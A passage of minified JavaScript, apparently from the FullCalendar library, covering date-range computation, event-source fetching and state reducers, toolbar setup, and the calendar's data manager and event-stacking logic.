r&&(Ie(a)<0&&(o=me(o),o=n.add(o,a)),Ie(i)>1&&(s=de(s=me(s),-1),s=n.add(s,i))),{start:o,end:s}},e.prototype.buildRangeFromDuration=function(e,t,n,r){var a,i,o,s=this.props,d=s.dateEnv,l=s.dateAlignment;if(!l){var u=this.props.dateIncrement;l=u&&We(u)<We(n)?Fe(u).unit:r}function c(){a=d.startOf(e,l),i=d.add(a,n),o={start:a,end:i}}return Ie(n)<=1&&this.isHiddenDay(a)&&(a=me(a=this.skipHiddenDays(a,t))),c(),this.trimHiddenDays(o)||(e=this.skipHiddenDays(e,t),c()),o},e.prototype.buildRangeFromDayCount=function(e,t,n){var r,a=this.props,i=a.dateEnv,o=a.dateAlignment,s=0,d=e;o&&(d=i.startOf(d,o)),d=me(d),r=d=this.skipHiddenDays(d,t);do{r=de(r,1),this.isHiddenDay(r)||(s+=1)}while(s<n);return{start:d,end:r}},e.prototype.buildCustomVisibleRange=function(e){var t=this.props,n=t.visibleRangeInput,r="function"==typeof n?n.call(t.calendarApi,t.dateEnv.toDate(e)):n,a=this.refineRange(r);return!a||null!=a.start&&null!=a.end?a:null},e.prototype.buildRenderRange=function(e,t,n){return e},e.prototype.buildDateIncrement=function(e){var t,n=this.props.dateIncrement;return n||((t=this.props.dateAlignment)?Pe(1,t):e||Pe({days:1}))},e.prototype.refineRange=function(e){if(e){var t=(n=e,r=this.props.dateEnv,a=null,i=null,n.start&&(a=r.createMarker(n.start)),n.end&&(i=r.createMarker(n.end)),a||i?a&&i&&i<a?null:{start:a,end:i}:null);return t&&(t=Nt(t)),t}var n,r,a,i;return null},e.prototype.initHiddenDays=function(){var e,t=this.props.hiddenDays||[],n=[],r=0;for(!1===this.props.weekends&&t.push(0,6),e=0;e<7;e+=1)(n[e]=-1!==t.indexOf(e))||(r+=1);if(!r)throw new Error("invalid hiddenDays");this.isHiddenDayHash=n},e.prototype.trimHiddenDays=function(e){var t=e.start,n=e.end;return t&&(t=this.skipHiddenDays(t)),n&&(n=this.skipHiddenDays(n,-1,!0)),null==t||null==n||t<n?{start:t,end:n}:null},e.prototype.isHiddenDay=function(e){return e instanceof Date&&(e=e.getUTCDay()),this.isHiddenDayHash[e]},e.prototype.skipHiddenDays=function(e,t,n){for(void 0===t&&(t=1),void 0===n&&(n=!1);this.isHiddenDayHash[(e.getUTCDay()+(n?t:0)+7)%7];)e=de(e,t);return e},e}();function Nr(e,t,n){var r=t?t.activeRange:null;return zr({},function(e,t){var n=Mn(t),r=[].concat(e.eventSources||[]),a=[];e.initialEvents&&r.unshift(e.initialEvents);e.events&&r.unshift(e.events);for(var i=0,o=r;i<o.length;i++){var s=vn(o[i],t,n);s&&a.push(s)}return a}(e,n),r,n)}function Ir(e,t,n,r){var a,i,o=n?n.activeRange:null;switch(t.type){case"ADD_EVENT_SOURCES":return zr(e,t.sources,o,r);case"REMOVE_EVENT_SOURCE":return a=e,i=t.sourceId,be(a,(function(e){return e.sourceId!==i}));case"PREV":case"NEXT":case"CHANGE_DATE":case"CHANGE_VIEW_TYPE":return n?Fr(e,o,r):e;case"FETCH_EVENT_SOURCES":return Ur(e,t.sourceIds?ke(t.sourceIds):Vr(e,r),o,t.isRefetch||!1,r);case"RECEIVE_EVENTS":case"RECEIVE_EVENT_ERROR":return function(e,t,n,r){var a,i=e[t];if(i&&n===i.latestFetchId)return c(c({},e),((a={})[t]=c(c({},i),{isFetching:!1,fetchRange:r}),a));return e}(e,t.sourceId,t.fetchId,t.fetchRange);case"REMOVE_ALL_EVENT_SOURCES":return{};default:return e}}function Wr(e){for(var t in e)if(e[t].isFetching)return!0;return!1}function zr(e,t,n,r){for(var a={},i=0,o=t;i<o.length;i++){var s=o[i];a[s.sourceId]=s}return n&&(a=Fr(a,n,r)),c(c({},e),a)}function Fr(e,t,n){return Ur(e,be(e,(function(e){return function(e,t,n){if(!Gr(e,n))return!e.latestFetchId;return!n.options.lazyFetching||!e.fetchRange||e.isFetching||t.start<e.fetchRange.start||t.end>e.fetchRange.end}(e,t,n)})),t,!1,n)}function Ur(e,t,n,r,a){var i={};for(var o in e){var s=e[o];t[o]?i[o]=Br(s,n,r,a):i[o]=s}return i}function Br(e,t,n,r){var a=r.options,i=r.calendarApi,o=r.pluginHooks.eventSourceDefs[e.sourceDefId],s=X();return o.fetch({eventSource:e,range:t,isRefetch:n,context:r},(function(n){var o=n.rawEvents;a.eventSourceSuccess&&(o=a.eventSourceSuccess.call(i,o,n.xhr)||o),e.success&&(o=e.success.call(i,o,n.xhr)||o),r.dispatch({type:"RECEIVE_EVENTS",sourceId:e.sourceId,fetchId:s,fetchRange:t,rawEvents:o})}),(function(n){console.warn(n.message,n),a.eventSourceFailure&&a.eventSourceFailure.call(i,n),e.failure&&e.failure(n),r.dispatch({type:"RECEIVE_EVENT_ERROR",sourceId:e.sourceId,fetchId:s,fetchRange:t,error:n})})),c(c({},e),{isFetching:!0,latestFetchId:s})}function Vr(e,t){return be(e,(function(e){return Gr(e,t)}))}function Gr(e,t){return!t.pluginHooks.eventSourceDefs[e.sourceDefId].ignoreRange}function Jr(e,t,n,r,a){switch(t.type){case"RECEIVE_EVENTS":return function(e,t,n,r,a,i){if(t&&n===t.latestFetchId){var o=vt(function(e,t,n){var r=n.options.eventDataTransform,a=t?t.eventDataTransform:null;a&&(e=qr(e,a));r&&(e=qr(e,r));return e}(a,t,i),t,i);return r&&(o=He(o,r,i)),Lt(Qr(e,t.sourceId),o)}return e}(e,n[t.sourceId],t.fetchId,t.fetchRange,t.rawEvents,a);case"ADD_EVENTS":return function(e,t,n,r){n&&(t=He(t,n,r));return Lt(e,t)}(e,t.eventStore,r?r.activeRange:null,a);case"RESET_EVENTS":return t.eventStore;case"MERGE_EVENTS":return Lt(e,t.eventStore);case"PREV":case"NEXT":case"CHANGE_DATE":case"CHANGE_VIEW_TYPE":return r?He(e,r.activeRange,a):e;case"REMOVE_EVENTS":return function(e,t){var n=e.defs,r=e.instances,a={},i={};for(var o in n)t.defs[o]||(a[o]=n[o]);for(var s in r)!t.instances[s]&&a[r[s].defId]&&(i[s]=r[s]);return{defs:a,instances:i}}(e,t.eventStore);case"REMOVE_EVENT_SOURCE":return Qr(e,t.sourceId);case"REMOVE_ALL_EVENT_SOURCES":return Yt(e,(function(e){return!e.sourceId}));case"REMOVE_ALL_EVENTS":return{defs:{},instances:{}};default:return e}}function qr(e,t){var n;if(t){n=[];for(var r=0,a=e;r<a.length;r++){var i=a[r],o=t(i);o?n.push(o):null==o&&n.push(i)}}else n=e;return n}function Qr(e,t){return Yt(e,(function(e){return e.sourceId!==t}))}function Zr(e,t){switch(t.type){case"UNSELECT_DATES":return null;case"SELECT_DATES":return t.selection;default:return e}}function Xr(e,t){switch(t.type){case"UNSELECT_EVENT":return"";case"SELECT_EVENT":return t.eventInstanceId;default:return e}}function Kr(e,t){var n;switch(t.type){case"UNSET_EVENT_DRAG":return null;case"SET_EVENT_DRAG":return{affectedEvents:(n=t.state).affectedEvents,mutatedEvents:n.mutatedEvents,isEvent:n.isEvent};default:return e}}function $r(e,t){var n;switch(t.type){case"UNSET_EVENT_RESIZE":return null;case"SET_EVENT_RESIZE":return{affectedEvents:(n=t.state).affectedEvents,mutatedEvents:n.mutatedEvents,isEvent:n.isEvent};default:return e}}function ea(e,t,n,r,a){return{header:e.headerToolbar?ta(e.headerToolbar,e,t,n,r,a):null,footer:e.footerToolbar?ta(e.footerToolbar,e,t,n,r,a):null}}function ta(e,t,n,r,a,i){var o={},s=[],d=!1;for(var l in e){var u=na(e[l],t,n,r,a,i);o[l]=u.widgets,s.push.apply(s,u.viewsWithButtons),d=d||u.hasTitle}return{sectionWidgets:o,viewsWithButtons:s,hasTitle:d}}function na(e,t,n,r,a,i){var o="rtl"===t.direction,s=t.customButtons||{},d=n.buttonText||{},l=t.buttonText||{},u=n.buttonHints||{},c=t.buttonHints||{},m=e?e.split(" "):[],f=[],h=!1;return{widgets:m.map((function(e){return e.split(",").map((function(e){if("title"===e)return h=!0,{buttonName:e};var n,m,_,p,g,y;if(n=s[e])_=function(e){n.click&&n.click.call(e.target,e,e.target)},(p=r.getCustomButtonIconClass(n))||(p=r.getIconClass(e,o))||(g=n.text),y=n.hint||n.text;else if(m=a[e]){f.push(e),_=function(){i.changeView(e)},(g=m.buttonTextOverride)||(p=r.getIconClass(e,o))||(g=m.buttonTextDefault);var v=m.buttonTextOverride||m.buttonTextDefault;y=ne(m.buttonTitleOverride||m.buttonTitleDefault||t.viewHint,[v,e],v)}else if(i[e])if(_=function(){i[e]()},(g=d[e])||(p=r.getIconClass(e,o))||(g=l[e]),"prevYear"===e||"nextYear"===e){var M="prevYear"===e?"prev":"next";y=ne(u[M]||c[M],[l.year||"year","year"],l[e])}else y=function(t){return ne(u[e]||c[e],[l[t]||t,t],l[e])};return{buttonName:e,buttonClick:_,buttonIcon:p,buttonText:g,buttonHint:y}}))})),viewsWithButtons:f,hasTitle:h}}function ra(e,t,n,r,a){var i=null;"GET"===(e=e.toUpperCase())?t=function(e,t){return e+(-1===e.indexOf("?")?"?":"&")+aa(t)}(t,n):i=aa(n);var o=new XMLHttpRequest;o.open(e,t,!0),"GET"!==e&&o.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),o.onload=function(){if(o.status>=200&&o.status<400){var e=!1,t=void 0;try{t=JSON.parse(o.responseText),e=!0}catch(n){}e?r(t,o):a("Failure parsing JSON",o)}else a("Request failed",o)},o.onerror=function(){a("Request failed",o)},o.send(i)}function aa(e){var t=[];for(var n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}var ia={parseMeta:function(e){return!e.url||"json"!==e.format&&e.format?null:{url:e.url,format:"json",method:(e.method||"GET").toUpperCase(),extraParams:e.extraParams,startParam:e.startParam,endParam:e.endParam,timeZoneParam:e.timeZoneParam}},fetch:function(e,t,n){var r=e.eventSource.meta,a=function(e,t,n){var r,a,i,o,s=n.dateEnv,d=n.options,l={};r=e.startParam,null==r&&(r=d.startParam);a=e.endParam,null==a&&(a=d.endParam);i=e.timeZoneParam,null==i&&(i=d.timeZoneParam);o="function"==typeof e.extraParams?e.extraParams():e.extraParams||{};c(l,o),l[r]=s.formatIso(t.start),l[a]=s.formatIso(t.end),"local"!==s.timeZone&&(l[i]=s.timeZone);return l}(r,e.range,e.context);ra(r.method,r.url,a,(function(e,n){t({rawEvents:e,xhr:n})}),(function(e,t){n({message:e,xhr:t})}))}};function oa(e,t){for(var n=Te(t.getCurrentData().eventSources),r=[],a=0,i=e;a<i.length;a++){for(var o=i[a],s=!1,d=0;d<n.length;d+=1)if(n[d]._raw===o){n.splice(d,1),s=!0;break}s||r.push(o)}for(var l=0,u=n;l<u.length;l++){var c=u[l];t.dispatch({type:"REMOVE_EVENT_SOURCE",sourceId:c.sourceId})}for(var m=0,f=r;m<f.length;m++){var h=f[m];t.calendarApi.addEventSource(h)}}var sa=[Mr({eventSourceDefs:[{ignoreRange:!0,parseMeta:function(e){return Array.isArray(e.events)?e.events:null},fetch:function(e,t){t({rawEvents:e.eventSource.meta})}}]}),Mr({eventSourceDefs:[{parseMeta:function(e){return"function"==typeof e.events?e.events:null},fetch:function(e,t,n){var r=e.context.dateEnv;!function(e,t,n){var r=!1,a=function(){r||(r=!0,t.apply(this,arguments))},i=function(){r||(r=!0,n&&n.apply(this,arguments))},o=e(a,i);o&&"function"==typeof o.then&&o.then(a,i)}(e.eventSource.meta.bind(null,ln(e.range,r)),(function(e){t({rawEvents:e})}),n)}}]}),Mr({eventSourceRefiners:{method:String,extraParams:yt,startParam:String,endParam:String,timeZoneParam:String},eventSourceDefs:[ia]}),Mr({recurringTypes:[{parse:function(e,t){if(e.daysOfWeek||e.startTime||e.endTime||e.startRecur||e.endRecur){var n={daysOfWeek:e.daysOfWeek||null,startTime:e.startTime||null,endTime:e.endTime||null,startRecur:e.startRecur?t.createMarker(e.startRecur):null,endRecur:e.endRecur?t.createMarker(e.endRecur):null},r=void 0;return e.duration&&(r=e.duration),!r&&e.startTime&&e.endTime&&(a=e.endTime,i=e.startTime,r={years:a.years-i.years,months:a.months-i.months,days:a.days-i.days,milliseconds:a.milliseconds-i.milliseconds}),{allDayGuess:Boolean(!e.startTime&&!e.endTime),duration:r,typeData:n}}var a,i;return null},expand:function(e,t,n){var r=Ft(t,{start:e.startRecur,end:e.endRecur});return r?function(e,t,n,r){var a=e?ke(e):null,i=me(n.start),o=n.end,s=[];for(;i<o;){var d=void 0;a&&!a[i.getUTCDay()]||(d=t?r.add(i,t):i,s.push(d)),i=de(i,1)}return s}(e.daysOfWeek,e.startTime,r,n):[]}}],eventRefiners:{daysOfWeek:yt,startTime:Pe,endTime:Pe,duration:Pe,startRecur:yt,endRecur:yt}}),Mr({optionChangeHandlers:{events:function(e,t){oa([e],t)},eventSources:oa}}),Mr({isLoadingFuncs:[function(e){return Wr(e.eventSources)}],contentTypeHandlers:{html:function(){var e=null,t="";return{render:function(n,r){n===e&&r===t||(n.innerHTML=r),e=n,t=r},destroy:function(){e.innerHTML="",e=null,t=""}}},domNodes:function(){var e=null,t=[];function n(){t.forEach(R),t=[],e=null}return{render:function(r,a){var i=Array.prototype.slice.call(a);if(r!==e||!Ge(t,i)){for(var o=0,s=i;o<s.length;o++){var d=s[o];r.appendChild(d)}n()}e=r,t=i},destroy:n}}},propSetHandlers:{dateProfile:function(e,t){t.emitter.trigger("datesSet",c(c({},ln(e.activeRange,t.dateEnv)),{view:t.viewApi}))},eventStore:function(e,t){var n=t.emitter;n.hasHandlers("eventsSet")&&n.trigger("eventsSet",wn(e,t))}}})];var da=function(){function e(e){this.drainedOption=e,this.isRunning=!1,this.isDirty=!1,this.pauseDepths={},this.timeoutId=0}return e.prototype.request=function(e){this.isDirty=!0,this.isPaused()||(this.clearTimeout(),null==e?this.tryDrain():this.timeoutId=setTimeout(this.tryDrain.bind(this),e))},e.prototype.pause=function(e){void 0===e&&(e="");var t=this.pauseDepths;t[e]=(t[e]||0)+1,this.clearTimeout()},e.prototype.resume=function(e,t){void 0===e&&(e="");var n=this.pauseDepths;if(e in n){if(t)delete n[e];else n[e]-=1,n[e]<=0&&delete n[e];this.tryDrain()}},e.prototype.isPaused=function(){return Object.keys(this.pauseDepths).length},e.prototype.tryDrain=function(){if(!this.isRunning&&!this.isPaused()){for(this.isRunning=!0;this.isDirty;)this.isDirty=!1,this.drained();this.isRunning=!1}},e.prototype.clear=function(){this.clearTimeout(),this.isDirty=!1,this.pauseDepths={}},e.prototype.clearTimeout=function(){this.timeoutId&&(clearTimeout(this.timeoutId),this.timeoutId=0)},e.prototype.drained=function(){this.drainedOption&&this.drainedOption()},e}(),la=function(){function e(e,t){this.runTaskOption=e,this.drainedOption=t,this.queue=[],this.delayedRunner=new da(this.drain.bind(this))}return e.prototype.request=function(e,t){this.queue.push(e),this.delayedRunner.request(t)},e.prototype.pause=function(e){this.delayedRunner.pause(e)},e.prototype.resume=function(e,t){this.delayedRunner.resume(e,t)},e.prototype.drain=function(){for(var e=this.queue;e.length;){for(var t=[],n=void 0;n=e.shift();)this.runTask(n),t.push(n);this.drained(t)}},e.prototype.runTask=function(e){this.runTaskOption&&this.runTaskOption(e)},e.prototype.drained=function(e){this.drainedOption&&this.drainedOption(e)},e}();function ua(e,t,n){var r;return r=/^(year|month)$/.test(e.currentRangeUnit)?e.currentRange:e.activeRange,n.formatRange(r.start,r.end,dt(t.titleFormat||function(e){var t=e.currentRangeUnit;if("year"===t)return{year:"numeric"};if("month"===t)return{year:"numeric",month:"long"};var n=ce(e.currentRange.start,e.currentRange.end);if(null!==n&&n>1)return{year:"numeric",month:"short",day:"numeric"};return{year:"numeric",month:"long",day:"numeric"}}(e)),{isEndExclusive:e.isRangeAllDay,defaultSeparator:t.titleRangeSeparator})}var ca=function(){function e(e){var t=this;this.computeOptionsData=Je(this._computeOptionsData),this.computeCurrentViewData=Je(this._computeCurrentViewData),this.organizeRawLocales=Je(jn),this.buildLocale=Je(Rn),this.buildPluginHooks=Dr(),this.buildDateEnv=Je(ma),this.buildTheme=Je(fa),this.parseToolbars=Je(ea),this.buildViewSpecs=Je(Rr),this.buildDateProfileGenerator=qe(ha),this.buildViewApi=Je(_a),this.buildViewUiProps=qe(ya),this.buildEventUiBySource=Je(pa,Se),this.buildEventUiBases=Je(ga),this.parseContextBusinessHours=qe(Ma),this.buildTitle=Je(ua),this.emitter=new ir,this.actionRunner=new la(this._handleAction.bind(this),this.updateData.bind(this)),this.currentCalendarOptionsInput={},this.currentCalendarOptionsRefined={},this.currentViewOptionsInput={},this.currentViewOptionsRefined={},this.currentCalendarOptionsRefiners={},this.getCurrentData=function(){return t.data},this.dispatch=function(e){t.actionRunner.request(e)},this.props=e,this.actionRunner.pause();var n={},r=this.computeOptionsData(e.optionOverrides,n,e.calendarApi),a=r.calendarOptions.initialView||r.pluginHooks.initialView,i=this.computeCurrentViewData(a,r,e.optionOverrides,n);e.calendarApi.currentDataManager=this,this.emitter.setThisContext(e.calendarApi),this.emitter.setOptions(i.options);var o=function(e,t){var n=e.initialDate;return null!=n?t.createMarker(n):Dn(e.now,t)}(r.calendarOptions,r.dateEnv),s=i.dateProfileGenerator.build(o);Vt(s.activeRange,o)||(o=s.currentRange.start);for(var d={dateEnv:r.dateEnv,options:r.calendarOptions,pluginHooks:r.pluginHooks,calendarApi:e.calendarApi,dispatch:this.dispatch,emitter:this.emitter,getCurrentData:this.getCurrentData},l=0,u=r.pluginHooks.contextInit;l<u.length;l++){(0,u[l])(d)}for(var m=Nr(r.calendarOptions,s,d),f={dynamicOptionOverrides:n,currentViewType:a,currentDate:o,dateProfile:s,businessHours:this.parseContextBusinessHours(d),eventSources:m,eventUiBases:{},eventStore:{defs:{},instances:{}},renderableEventStore:{defs:{},instances:{}},dateSelection:null,eventSelection:"",eventDrag:null,eventResize:null,selectionConfig:this.buildViewUiProps(d).selectionConfig},h=c(c({},d),f),_=0,p=r.pluginHooks.reducers;_<p.length;_++){var g=p[_];c(f,g(null,null,h))}va(f,d)&&this.emitter.trigger("loading",!0),this.state=f,this.updateData(),this.actionRunner.resume()}return e.prototype.resetOptions=function(e,t){var n=this.props;n.optionOverrides=t?c(c({},n.optionOverrides),e):e,this.actionRunner.request({type:"NOTHING"})},e.prototype._handleAction=function(e){var t=this,n=t.props,r=t.state,a=t.emitter,i=function(e,t){var n;return"SET_OPTION"===t.type?c(c({},e),((n={})[t.optionName]=t.rawOptionValue,n)):e}(r.dynamicOptionOverrides,e),o=this.computeOptionsData(n.optionOverrides,i,n.calendarApi),s=function(e,t){"CHANGE_VIEW_TYPE"===t.type&&(e=t.viewType);return e}(r.currentViewType,e),d=this.computeCurrentViewData(s,o,n.optionOverrides,i);n.calendarApi.currentDataManager=this,a.setThisContext(n.calendarApi),a.setOptions(d.options);var l={dateEnv:o.dateEnv,options:o.calendarOptions,pluginHooks:o.pluginHooks,calendarApi:n.calendarApi,dispatch:this.dispatch,emitter:a,getCurrentData:this.getCurrentData},u=r.currentDate,m=r.dateProfile;this.data&&this.data.dateProfileGenerator!==d.dateProfileGenerator&&(m=d.dateProfileGenerator.build(u)),u=function(e,t){return"CHANGE_DATE"===t.type?t.dateMarker:e}(u,e),m=function(e,t,n,r){var a;switch(t.type){case"CHANGE_VIEW_TYPE":return r.build(t.dateMarker||n);case"CHANGE_DATE":return r.build(t.dateMarker);case"PREV":if((a=r.buildPrev(e,n)).isValid)return a;break;case"NEXT":if((a=r.buildNext(e,n)).isValid)return a}return e}(m,e,u,d.dateProfileGenerator),"PREV"!==e.type&&"NEXT"!==e.type&&Vt(m.currentRange,u)||(u=m.currentRange.start);for(var f=Ir(r.eventSources,e,m,l),h=Jr(r.eventStore,e,f,m,l),_=Wr(f)&&!d.options.progressiveEventRendering&&r.renderableEventStore||h,p=this.buildViewUiProps(l),g=p.eventUiSingleBase,y=p.selectionConfig,v=this.buildEventUiBySource(f),M={dynamicOptionOverrides:i,currentViewType:s,currentDate:u,dateProfile:m,eventSources:f,eventStore:h,renderableEventStore:_,selectionConfig:y,eventUiBases:this.buildEventUiBases(_.defs,g,v),businessHours:this.parseContextBusinessHours(l),dateSelection:Zr(r.dateSelection,e),eventSelection:Xr(r.eventSelection,e),eventDrag:Kr(r.eventDrag,e),eventResize:$r(r.eventResize,e)},D=c(c({},l),M),L=0,Y=o.pluginHooks.reducers;L<Y.length;L++){var b=Y[L];c(M,b(r,e,D))}var w=va(r,l),k=va(M,l);!w&&k?a.trigger("loading",!0):w&&!k&&a.trigger("loading",!1),this.state=M,n.onAction&&n.onAction(e)},e.prototype.updateData=function(){var e,t,n,r,a,i,o,s,d,l=this.props,u=this.state,m=this.data,f=this.computeOptionsData(l.optionOverrides,u.dynamicOptionOverrides,l.calendarApi),h=this.computeCurrentViewData(u.currentViewType,f,l.optionOverrides,u.dynamicOptionOverrides),_=this.data=c(c(c({viewTitle:this.buildTitle(u.dateProfile,h.options,f.dateEnv),calendarApi:l.calendarApi,dispatch:this.dispatch,emitter:this.emitter,getCurrentData:this.getCurrentData},f),h),u),p=f.pluginHooks.optionChangeHandlers,g=m&&m.calendarOptions,y=f.calendarOptions;if(g&&g!==y)for(var v in g.timeZone!==y.timeZone&&(u.eventSources=_.eventSources=(i=_.eventSources,o=u.dateProfile,s=_,d=o?o.activeRange:null,Ur(i,Vr(i,s),d,!0,s)),u.eventStore=_.eventStore=(e=_.eventStore,t=m.dateEnv,n=_.dateEnv,r=e.defs,a=we(e.instances,(function(e){var a=r[e.defId];return a.allDay||a.recurringDef?e:c(c({},e),{range:{start:n.createMarker(t.toDate(e.range.start,e.forcedStartTzo)),end:n.createMarker(t.toDate(e.range.end,e.forcedEndTzo))},forcedStartTzo:n.canComputeOffset?null:e.forcedStartTzo,forcedEndTzo:n.canComputeOffset?null:e.forcedEndTzo})})),{defs:r,instances:a})),p)g[v]!==y[v]&&p[v](y[v],_);l.onData&&l.onData(_)},e.prototype._computeOptionsData=function(e,t,n){var r=this.processRawCalendarOptions(e,t),a=r.refinedOptions,i=r.pluginHooks,o=r.localeDefaults,s=r.availableLocaleData;Da(r.extra);var d=this.buildDateEnv(a.timeZone,a.locale,a.weekNumberCalculation,a.firstDay,a.weekText,i,s,a.defaultRangeSeparator),l=this.buildViewSpecs(i.views,e,t,o),u=this.buildTheme(a,i);return{calendarOptions:a,pluginHooks:i,dateEnv:d,viewSpecs:l,theme:u,toolbarConfig:this.parseToolbars(a,e,u,l,n),localeDefaults:o,availableRawLocales:s.map}},e.prototype.processRawCalendarOptions=function(e,t){var n=pt([ut,e,t]),r=n.locales,a=n.locale,i=this.organizeRawLocales(r),o=i.map,s=this.buildLocale(a||i.defaultCode,o).options,d=this.buildPluginHooks(e.plugins||[],sa),l=this.currentCalendarOptionsRefiners=c(c(c(c(c({},lt),ct),mt),d.listenerRefiners),d.optionRefiners),u={},m=pt([ut,s,e,t]),f={},h=this.currentCalendarOptionsInput,_=this.currentCalendarOptionsRefined,p=!1;for(var g in m)"plugins"!==g&&(m[g]===h[g]||ft[g]&&g in h&&ft[g](h[g],m[g])?f[g]=_[g]:l[g]?(f[g]=l[g](m[g]),p=!0):u[g]=h[g]);return p&&(this.currentCalendarOptionsInput=m,this.currentCalendarOptionsRefined=f),{rawOptions:this.currentCalendarOptionsInput,refinedOptions:this.currentCalendarOptionsRefined,pluginHooks:d,availableLocaleData:i,localeDefaults:s,extra:u}},e.prototype._computeCurrentViewData=function(e,t,n,r){var a=t.viewSpecs[e];if(!a)throw new Error('viewType "'+e+"\" is not available. Please make sure you've loaded all neccessary plugins");var i=this.processRawViewOptions(a,t.pluginHooks,t.localeDefaults,n,r),o=i.refinedOptions;return Da(i.extra),{viewSpec:a,options:o,dateProfileGenerator:this.buildDateProfileGenerator({dateProfileGeneratorClass:a.optionDefaults.dateProfileGeneratorClass,duration:a.duration,durationUnit:a.durationUnit,usesMinMaxTime:a.optionDefaults.usesMinMaxTime,dateEnv:t.dateEnv,calendarApi:this.props.calendarApi,slotMinTime:o.slotMinTime,slotMaxTime:o.slotMaxTime,showNonCurrentDates:o.showNonCurrentDates,dayCount:o.dayCount,dateAlignment:o.dateAlignment,dateIncrement:o.dateIncrement,hiddenDays:o.hiddenDays,weekends:o.weekends,nowInput:o.now,validRangeInput:o.validRange,visibleRangeInput:o.visibleRange,monthMode:o.monthMode,fixedWeekCount:o.fixedWeekCount}),viewApi:this.buildViewApi(e,this.getCurrentData,t.dateEnv)}},e.prototype.processRawViewOptions=function(e,t,n,r,a){var i=pt([ut,e.optionDefaults,n,r,e.optionOverrides,a]),o=c(c(c(c(c(c({},lt),ct),mt),_t),t.listenerRefiners),t.optionRefiners),s={},d=this.currentViewOptionsInput,l=this.currentViewOptionsRefined,u=!1,m={};for(var f in i)i[f]===d[f]||ft[f]&&ft[f](i[f],d[f])?s[f]=l[f]:(i[f]===this.currentCalendarOptionsInput[f]||ft[f]&&ft[f](i[f],this.currentCalendarOptionsInput[f])?f in this.currentCalendarOptionsRefined&&(s[f]=this.currentCalendarOptionsRefined[f]):o[f]?s[f]=o[f](i[f]):m[f]=i[f],u=!0);return u&&(this.currentViewOptionsInput=i,this.currentViewOptionsRefined=s),{rawOptions:this.currentViewOptionsInput,refinedOptions:this.currentViewOptionsRefined,extra:m}},e}();function ma(e,t,n,r,a,i,o,s){var d=Rn(t||o.defaultCode,o.map);return new An({calendarSystem:"gregory",timeZone:e,namedTimeZoneImpl:i.namedTimeZonedImpl,locale:d,weekNumberCalculation:n,firstDay:r,weekText:a,cmdFormatter:i.cmdFormatter,defaultSeparator:s})}function fa(e,t){return new(t.themeClasses[e.themeSystem]||Lr)(e)}function ha(e){return new(e.dateProfileGeneratorClass||Or)(e)}function _a(e,t,n){return new gn(e,t,n)}function pa(e){return we(e,(function(e){return e.ui}))}function ga(e,t,n){var r={"":t};for(var a in e){var i=e[a];i.sourceId&&n[i.sourceId]&&(r[a]=n[i.sourceId])}return r}function ya(e){var t=e.options;return{eventUiSingleBase:Tt({display:t.eventDisplay,editable:t.editable,startEditable:t.eventStartEditable,durationEditable:t.eventDurationEditable,constraint:t.eventConstraint,overlap:"boolean"==typeof t.eventOverlap?t.eventOverlap:undefined,allow:t.eventAllow,backgroundColor:t.eventBackgroundColor,borderColor:t.eventBorderColor,textColor:t.eventTextColor,color:t.eventColor},e),selectionConfig:Tt({constraint:t.selectConstraint,overlap:"boolean"==typeof t.selectOverlap?t.selectOverlap:undefined,allow:t.selectAllow},e)}}function va(e,t){for(var n=0,r=t.pluginHooks.isLoadingFuncs;n<r.length;n++){if((0,r[n])(e))return!0}return!1}function Ma(e){return In(e.options.businessHours,e)}function Da(e,t){for(var n in e)console.warn("Unknown option '"+n+"'"+(t?" for view '"+t+"'":""))}var La=function(e){function t(t){var n=e.call(this,t)||this;return n.handleData=function(e){n.dataManager?n.setState(e):n.state=e},n.dataManager=new ca({optionOverrides:t.optionOverrides,calendarApi:t.calendarApi,onData:n.handleData}),n}return u(t,e),t.prototype.render=function(){return this.props.children(this.state)},t.prototype.componentDidUpdate=function(e){var t=this.props.optionOverrides;t!==e.optionOverrides&&this.dataManager.resetOptions(t)},t}(S);var Ya=function(){function e(){this.strictOrder=!1,this.allowReslicing=!1,this.maxCoord=-1,this.maxStackCnt=-1,this.levelCoords=[],this.entriesByLevel=[],this.stackCnts={}}return e.prototype.addSegs=function(e){for(var t=[],n=0,r=e;n<r.length;n++){var a=r[n];this.insertEntry(a,t)}return t},e.prototype.insertEntry=function(e,t){var n=this.findInsertion(e);return this.isInsertionValid(n,e)?(this.insertEntryAt(e,n),1):this.handleInvalidInsertion(n,e,t)},e.prototype.isInsertionValid=function(e,t){return(-1===this.maxCoord||e.levelCoord+t.thickness<=this.maxCoord)&&(-1===this.maxStackCnt||e.stackCnt<this.maxStackCnt)},e.prototype.handleInvalidInsertion=function(e,t,n){return this.allowReslicing&&e.touchingEntry?this.splitEntry(t,e.touchingEntry,n):(n.push(t),0)},e.prototype.splitEntry=function(e,t,n){var r=0,a=[],i=e.span,o=t.span;return i.start<o.start&&(r+=this.insertEntry({index:e.index,thickness:e.thickness,span:{start:i.start,end:o.start}},a)),i.end>o.end&&(r+=this.insertEntry({index:e.index,thickness:e.thickness,span:{start:o.end,end:i.end}},a)),r?(n.push.apply(n,m([{index:e.index,thickness:e.thickness,span:ka(o,i)}],a)),r):(n.push(e),0)},e.prototype.insertEntryAt=function(e,t){var n=this.entriesByLevel,r=this.levelCoords;-1===t.lateral?(Ta(r,t.level,t.levelCoord),Ta(n,t.level,[e])):Ta(n[t.level],t.lateral,e),this.stackCnts[wa(e)]=t.stackCnt},e.prototype.findInsertion=function(e){for(var t=this,n=t.levelCoords,r=t.entriesByLevel,a=t.strictOrder,i=t.stackCnts,o=n.length,s=0,d=-1,l=-1,u=null,c=0,m=0;m<o;m+=1){var f=n[m];if(!a&&f>=s+e.thickness)break;for(var h=r[m],_=void 0,p=Sa(h,e.span.start,ba),g=p[0]+p[1];(_=h[g])&&_.span.start<e.span.end;){var y=f+_.thickness;y>s&&(s=y,u=_,d=m,l=g),y===s&&(c=Math.max(c,i[wa(_)]+1)),g+=1}}var v=0;if(u)for(v=d+1;v<o&&n[v]<s;)v+=1;var M=-1;return v<o&&n[v]===s&&(M=Sa(r[v],e.span.end,ba)[0]),{touchingLevel:d,touchingLateral:l,touchingEntry:u,stackCnt:c,levelCoord:s,level:v,lateral:M}},e.prototype.toRects=function(){for(var e=this.entriesByLevel,t=this.levelCoords,n=e.length,r=[],a=0;a<n;a+=1)for(var i=e[a],o=t[a],s=0,d=i;s<d.length;s++){var l=d[s];r.push(c(c({},l),{levelCoord:o}))}return r},e}();function ba(e){return e.span.end}function wa(e){return 